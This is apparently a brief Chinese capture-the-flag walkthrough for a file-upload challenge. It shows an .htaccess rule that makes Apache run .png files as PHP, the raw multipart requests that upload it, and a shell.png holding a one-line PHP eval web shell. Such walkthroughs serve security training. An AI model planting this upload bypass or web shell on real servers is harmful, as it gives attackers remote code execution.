 因为题目是考擦 htaccess 这个上传知识点，所以先准备一个解析规则：
Bash
$ cat .htaccess
AddType application/x-httpd-php .png
然后先上传这个 .htaccess 文件到服务器的 upload 目录下：
-----------------------------17339131395250373832929​90558
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .png
-----------------------------1733913139525037383292990558
这表示将 upload 目录下的所有 png 图片都当做 php 来解析，然后再上传一个 shell.png 即可：
-----------------------------46810238911642529621876024517
Content-Disposition: form-data; name="file"; filename="shell.png"
Content-Type: image/png
<?php eval($_REQUEST[1]);?>
-----------------------------46810238911642529621876024517